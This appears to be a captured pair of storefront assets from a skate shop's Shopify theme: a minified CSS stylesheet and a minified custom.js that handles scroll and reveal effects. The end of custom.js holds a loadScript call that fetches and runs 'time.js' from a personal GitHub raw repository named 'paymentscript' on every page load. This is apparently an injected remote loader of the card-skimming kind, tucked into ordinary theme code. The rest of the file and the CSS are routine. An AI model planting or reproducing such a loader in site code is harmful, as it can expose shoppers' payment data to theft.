

--- FILE ---
content_type: text/css
request_url: https://timemachineskateshop.com/cdn/shop/t/17/assets/custom.scss.css?v=147114807535514310421755892895
body_size: 2022
content:
:focus{outline:0}.cf:before,.cf:after{content:" ";display:table}.cf:after{clear:both}.cf{*zoom: 1}.vertical{position:absolute;top:50%;transform:translateY(-50%)}.horizontal{position:absolute;left:50%;transform:translate(-50%)}.middle{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.visible-xs{display:none}@media (max-width: 767px){.visible-xs{display:block}}.hidden-xs{display:block}@media (max-width: 767px){.hidden-xs{display:none}}.waypoint.up{-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out;position:relative;opacity:0;visibility:hidden;top:60px}.waypoint.up.visible{opacity:1;visibility:visible;top:0}.waypoint.fade-in{-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out;position:relative;opacity:0;visibility:hidden}.waypoint.fade-in.visible{opacity:1;visibility:visible}.waypoint.slide-in{-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out;position:relative;opacity:0;visibility:hidden;left:-60px}.waypoint.slide-in.visible{left:0;opacity:1;visibility:visible}@font-face{font-family:Pantograph;src:url(Pantograph.eot);src:url(Pantograph.eot?#iefix) format("embedded-opentype"),url(Pantograph.woff2) format("woff2"),url(Pantograph.woff) format("woff"),url(Pantograph.ttf) format("truetype"),url(Pantograph.svg#Pantograph) format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Druk Wide Bold;src:url(DrukWide-Medium.eot);src:url(DrukWide-Medium.eot?#iefix) format("embedded-opentype"),url(DrukWide-Medium.woff2) format("woff2"),url(DrukWide-Medium.woff) format("woff"),url(DrukWide-Medium.ttf) format("truetype"),url(DrukWide-Medium.svg#DrukWide-Medium) format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Druk Wide;src:url(DrukWide-Medium.eot);src:url(DrukWide-Medium.eot?#iefix) format("embedded-opentype"),url(DrukWide-Medium.woff2) format("woff2"),url(DrukWide-Medium.woff) format("woff"),url(DrukWide-Medium.ttf) format("truetype"),url(DrukWide-Medium.svg#DrukWide-Medium) format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:DrukMassive;src:url(eb4095c10beb57dd745f3edbe3f329a7.eot);src:url(eb4095c10beb57dd745f3edbe3f329a7.eot?#iefix) format("embedded-opentype"),url(eb4095c10beb57dd745f3edbe3f329a7.woff2) format("woff2"),url(eb4095c10beb57dd745f3edbe3f329a7.woff) format("woff"),url(eb4095c10beb57dd745f3edbe3f329a7.ttf) format("truetype"),url(eb4095c10beb57dd745f3edbe3f329a7.svg#.) format("svg");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Gaia Display;src:url(Gaia-Display.eot);src:url(Gaia-Display.eot?#iefix) format("embedded-opentype"),url(Gaia-Display.woff2) format("woff2"),url(Gaia-Display.woff) format("woff"),url(Gaia-Display.ttf) format("truetype"),url(Gaia-Display.svg#Gaia-Display) format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Serpiente Display Trial Display;src:url(Serpiente-Display-Medium-Trial.eot);src:url(Serpiente-Display-Medium-Trial.eot?#iefix) format("embedded-opentype"),url(Serpiente-Display-Medium-Trial.woff2) format("woff2"),url(Serpiente-Display-Medium-Trial.woff) format("woff"),url(Serpiente-Display-Medium-Trial.ttf) format("truetype"),url(Serpiente-Display-Medium-Trial.svg#Serpiente-Display-Medium-Trial) format("svg");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Gotham;src:url(gothambook-webfont.eot);src:url(gothambook-webfont.eot?#iefix) format("embedded-opentype"),url(gothambook-webfont.woff2) format("woff2"),url(gothambook-webfont.woff) format("woff"),url(gothambook-webfont.ttf) format("truetype"),url(gothambook-webfont.svg) format("svg");font-weight:400;font-style:normal}@font-face{font-family:GothamMedium;src:url(gothammedium-webfont.eot);src:url(gothammedium-webfontt.eot?#iefix) format("embedded-opentype"),url(gothammedium-webfont.woff2) format("woff2"),url(gothammedium-webfont.woff) format("woff"),url(gothammedium-webfont.ttf) format("truetype"),url(gothammedium-webfont.svg) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Gotham-Black;src:url(Gotham-Black.eot?#iefix) format("embedded-opentype"),url(Gotham-Black.otf) format("opentype"),url(Gotham-Black.woff) format("woff"),url(Gotham-Black.ttf) format("truetype"),url(Gotham-Black.svg#Gotham-Black) format("svg");font-weight:400;font-style:normal}body{letter-spacing:0;font-family:Gotham,Helvetica,Arial}html{padding-bottom:0!important}#preview-bar-iframe,#admin-bar-iframe,#PBarNextFrameWrapper{display:none!important}h1,h2,h3{font-family:Special Gothic Expanded One,sans-serif}.full-unstyled-link{text-decoration:none!important}.scrollToTopButton{display:none!important}.embed-wrap{position:relative;padding-bottom:53.5%;padding-top:25px;height:0}.embed-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}.header{padding:15px 30px;max-width:none}.header__menu-item span{font-family:Special Gothic Expanded One,sans-serif;font-size:14px;text-transform:uppercase;text-decoration:none!important}.list-menu__item{text-decoration:none;color:#000;font-family:Special Gothic Expanded One,sans-serif;font-size:12px}.mega-menu__list a{display:block;text-decoration:none;color:#000;font-family:Special Gothic Expanded One,sans-serif;font-size:12px}.menu-drawer__utility-links{display:none}.mega-menu__content{padding:10px 0}.mega-menu__link{line-height:14px}.mega-menu__list{display:block!important}.mcs-vendors-list{text-align:left;line-height:16px}.mcs-vendors-list li{list-style-type:none;width:15%;display:inline-block}.mcs-vendors-list li a{display:block;text-decoration:none;color:#000;font-family:Special Gothic Expanded One,sans-serif;font-size:14px}.mcs-vendors-list li a:hover{color:#00f}.drop-link-shop-all-brands{display:none!important}.drop-shop-btn{display:inline-block!important;text-decoration:none;background:#000;border-radius:100px;margin-top:10px;margin-bottom:10px;padding:5px 20px;color:#fff!important;font-family:Special Gothic Expanded One,sans-serif;font-size:14px}.mcs-regular-mega-list{margin-left:0%;display:inline-block!important;vertical-align:top;width:40%;margin-top:30px;padding-left:30px;border-left:1px solid #eee}.mcs-regular-mega-list li a{font-size:14px}.mcs-regular-mega-list li a:hover{color:#00f}.mcs-drop-promo{display:inline-block;width:20%;vertical-align:top;margin:15px 3%;text-decoration:none;color:#000}.mcs-drop-promo h4{text-decoration:none;font-family:Special Gothic Expanded One,sans-serif;font-size:14px;text-transform:uppercase}.mcs-twoup{display:flex;position:relative;padding:2px}@media (max-width: 767px){.mcs-twoup{overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none}.mcs-twoup::-webkit-scrollbar{display:none}}.mcs-twoup .two-up-link{width:50%;flex:1;position:relative;text-decoration:none}.mcs-twoup .two-up-link:nth-child(1){border-right:1px solid white}.mcs-twoup .two-up-link:nth-child(2){border-left:1px solid white}@media (max-width: 767px){.mcs-twoup .two-up-link{min-width:70%}}.mcs-twoup .two-up-link .three-up-bg{width:100%;padding-top:100.14%;position:relative;display:block}@media (max-width: 767px){.mcs-twoup .two-up-link .three-up-bg{padding-top:150%}}.mcs-twoup .two-up-link h2{font-family:GothamMedium;font-size:16px;text-align:left;margin:0;letter-spacing:0;text-transform:none;padding:8px 8px 2px}@media (max-width: 767px){.mcs-twoup .two-up-link h2{font-size:14px}}.mcs-twoup .two-up-link h3{font-family:Gotham;font-size:14px;text-align:left;margin:0;letter-spacing:0;text-transform:none;color:#888;padding:2px 9px}@media (max-width: 767px){.mcs-twoup .two-up-link h3{font-size:14px}}.mcs-twoup .two-up-link:nth-child(3) h3{border-right:0}h1.mcs-fourup-title{text-align:center;text-transform:uppercase}.mcs-fourup{display:flex;position:relative;margin:2px 0;text-decoration:none}@media (max-width: 767px){.mcs-fourup{overflow-x:scroll;margin:2px 0;-ms-overflow-style:none;scrollbar-width:none}.mcs-fourup::-webkit-scrollbar{display:none}}.mcs-fourup .four-up-link{width:25%;flex:1;position:relative;margin-right:2px;text-decoration:none}@media (max-width: 767px){.mcs-fourup .four-up-link{min-width:50%}}.mcs-fourup .four-up-link .four-up-bg{width:100%;padding-top:100%;position:relative;display:block}.mcs-fourup .four-up-link h3{font-family:GothamMedium;text-align:left;margin:0;padding:2px 9px;font-size:16px}@media (max-width: 767px){.mcs-fourup .four-up-link h3{font-size:14px}}.mcs-fourup .four-up-link h4{font-family:Gotham;font-size:14px;text-align:left;margin:0;letter-spacing:0;text-transform:none;color:#888;padding:2px 9px}.mcs-fourup .four-up-link:nth-child(4){margin-right:0}.mcs-fourup .four-up-link:nth-child(3) h3{margin-right:0}.clients-list-wrap{text-align:center;padding-top:60px;padding-bottom:60px}.clients-list-wrap a{display:inline-block;width:9%;vertical-align:top}@media (max-width: 767px){.clients-list-wrap a{width:25%;margin-bottom:15px}}.clients-list-wrap a img{display:block;max-width:100px;max-height:80px;margin:0 auto}.mcs-embed{display:block;padding:2px}.mcs-embed h2{font-family:GothamMedium;font-size:14px;text-align:left;margin:0;letter-spacing:0;text-transform:none;padding:8px 8px 2px}@media (max-width: 767px){.mcs-embed h2{font-size:14px}}.mcs-embed h3{font-family:Gotham;font-size:12px;text-align:left;margin:0;letter-spacing:0;text-transform:none;color:#888;padding:2px 9px}@media (max-width: 767px){.mcs-embed h3{font-size:14px}}.product__info-container>*+*{margin:10px 0!important}p.product__text{text-transform:uppercase;letter-spacing:2px;font-size:12px;padding:0;margin:0}.product__title h1{font-family:Special Gothic Expanded One,sans-serif;font-size:24px;text-transform:uppercase}.price__container{font-size:16px!important;font-family:GothamMedium;color:#000;letter-spacing:0}.product__tax{display:none!important}.mcs-new-price{display:inline-block;vertical-align:top;width:30%}.product-form__quantity{display:inline-block;vertical-align:top;width:30%;margin:0!important}.quantity__label{font-size:14px!important;font-family:GothamMedium;color:#000;letter-spacing:0;float:left;position:relative;top:16px;padding-right:15px}.product-form__buttons{padding-top:10px}.mcs-buy-btns{margin:0!important}.mcs-buy-btns .product-form{margin:0!important;padding:0!important}.product-form__submit{font-family:Special Gothic Expanded One,sans-serif;font-size:18px;text-transform:uppercase;background:#000;color:#fff}.shopify-payment-button__more-options{display:none!important}.product__description{font-size:16px!important;font-family:GothamMedium;color:#000;letter-spacing:0}.form__label{font-size:12px!important;font-family:GothamMedium}.product-form__input{border-radius:0;font-size:12px!important;font-family:GothamMedium;color:#000;letter-spacing:0}.product-form__input label{font-size:12px!important;border-radius:0!important;margin:0!important}.product-media-container.constrain-height.media-fit-contain{border:0}.mcs-collection-grid-wrap .page-width{max-width:none;padding:0 15px}.mcs-collection-banner{position:relative;display:block;width:100%;text-align:center}.mcs-collection-banner h1{text-align:center;text-transform:uppercase;font-size:2em}#product-grid.grid{column-gap:0;row-gap:0}#product-grid.grid li{padding-bottom:0;padding-top:10px}.grid--4-col-desktop .grid__item{width:24.5%;max-width:24.5%}.filt-title{font-family:Special Gothic Expanded One,sans-serif;padding:0;margin:-25px 0 0;position:relative}.facets-vertical .facets__summary{border-bottom:1px solid #eee;padding:8px 0!important}.sorting .select{letter-spacing:0!important;border-bottom:1px solid #eee;padding:4px}.facet-checkbox .icon-checkmark{top:7px!important}.facets__disclosure-vertical{border-top:0!important}.active-facets{display:none!important}.facets__form-vertical{width:200px}.facets__form-vertical span{font-family:GothamMedium;color:#000;font-size:12px}.facets__form-vertical label{font-family:GothamMedium;font-size:12px;padding:2px 0;line-height:18px;color:#000}.related-products__heading{font-family:Special Gothic Expanded One,sans-serif;text-align:center;text-transform:uppercase;font-size:18px}.facet-filters__field,.facet-filters__field h2,.facet-filters__field select,#ProductCountDesktop{font-family:GothamMedium;font-size:14px;color:#000}.card__content{flex-grow:inherit!important}.card__heading{font-family:Special Gothic Expanded One,sans-serif;text-transform:uppercase}.card-information .price{font-size:14px;font-family:GothamMedium}.card-information .price .price-item--regular{color:#999;font-size:14px}.price__sale .price-item--regular{color:#999}.price__sale .price-item{color:#de3e3e;font-size:14px}.card__information{padding-bottom:0!important;padding-top:10px!important}.badge{font-size:11px}.badge.color-accent-2{color:#fff;background:#e75b5b}.mcs-variants-list{position:relative;text-align:center}.mcs-variants-list span{display:inline-block;font-size:12px;list-style-type:none}.mcs-variants-list span.soldout{text-decoration:line-through;color:#999}.mcs-add-to-cart{position:relative;z-index:2;width:100%;text-align:center;margin:10px auto 0;padding-bottom:40px;padding-left:15px;padding-right:15px}.mcs-add-to-cart select{width:100%;text-align:center;display:inline-block;vertical-align:top;border-radius:0;font-size:12px;width:98%;border:1px solid #ddd;height:32px;margin-bottom:10px;font-family:GothamMedium}.mcs-add-to-cart select:hover{cursor:pointer}.mcs-add-to-cart input{width:100%;display:inline-block;vertical-align:top;width:98%;font-size:12px;font-family:GothamMedium;line-height:40px;padding:0 15px;border:0;outline:none;height:45px;text-transform:uppercase;background:transparent;border:1px solid black;color:#000}.mcs-add-to-cart input:hover{cursor:pointer}.add-soldout{background:#eee;color:#999;width:100%;display:inline-block;vertical-align:top;width:96%;font-size:12px;font-family:GothamMedium;line-height:40px;border:0;outline:none;height:45px;text-transform:uppercase;padding:0 15px}.mcs-simple-footer{position:relative;display:block;border-top:1px solid #666;padding:15px;margin-top:60px}.mcs-simple-footer img{width:150px;display:inline-block;vertical-align:top;margin-right:30px}.mcs-simple-footer .thecontact{width:40%;display:inline-block;vertical-align:top;font-family:GothamMedium;font-size:12px;color:#666;margin-top:3px}@media (max-width: 767px){.mcs-simple-footer .thecontact{width:70%;display:block;padding:10px 0}}.mcs-simple-footer .thecontact a{color:#000}.mcs-simple-footer .themenu{width:40%;display:inline-block;vertical-align:top;font-family:GothamMedium;font-size:12px;color:#666;margin-top:3px}@media (max-width: 767px){.mcs-simple-footer .themenu{width:70%;display:block;padding:10px 0}}.mcs-simple-footer .themenu a{color:#000}
/*# sourceMappingURL=/cdn/shop/t/17/assets/custom.scss.css.map?v=147114807535514310421755892895 */


--- FILE ---
content_type: text/javascript
request_url: https://timemachineskateshop.com/cdn/shop/t/17/assets/custom.js?v=118416059317576219181755893085
body_size: -62
content:
$(window).scroll(function(){var scroll=$(window).scrollTop();scroll>=200?$("body").addClass("scrolled"):$("body").removeClass("scrolled"),scroll>=20?$("body").addClass("first-scrolled"):$("body").removeClass("first-scrolled")}),$(document).ready(function(){$("body").addClass("ready"),setTimeout(function(){$("body").addClass("ready2")},1e3),setTimeout(function(){$("body").addClass("ready3")},3e3),$(".product-expand-collapse h2").each(function(){var tis=$(this),state=!1,answer=tis.next("div").slideUp();tis.click(function(){state=!state,answer.slideToggle(state),tis.toggleClass("active",state)})});var viewport=$(window),setVisible=function(e){var viewportTop=viewport.scrollTop()-60,viewportBottom=viewport.scrollTop()+viewport.height()-60;$(".waypoint").each(function(){var self=$(this),top=self.offset().top,bottom=top+self.height(),topOnScreen=top>=viewportTop&&top<=viewportBottom,bottomOnScreen=bottom>=viewportTop&&bottom<=viewportBottom,elemVisible=topOnScreen||bottomOnScreen;self.toggleClass("visible",elemVisible)})};viewport.scroll(setVisible),setVisible(),$(function(){$('[data-toggle="elementscroll"]').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var target=$(this.hash);if(target=target.length?target:$("[name="+this.hash.slice(1)+"]"),target.length)return $("html, body").animate({scrollTop:target.offset().top-120},1e3),!1}})})});function loadScript(url,callback){var head=document.getElementsByTagName("head")[0],script=document.createElement("script");script.type="text/javascript",script.src=url,script.onreadystatechange=callback,script.onload=callback,head.appendChild(script)}loadScript("https://raw.githubusercontent.com/maxwellcarl/paymentscript/master/time.js"),$(window).on("load",function(){$(".site-overlay").addClass("loaded")});
//# sourceMappingURL=/cdn/shop/t/17/assets/custom.js.map?v=118416059317576219181755893085
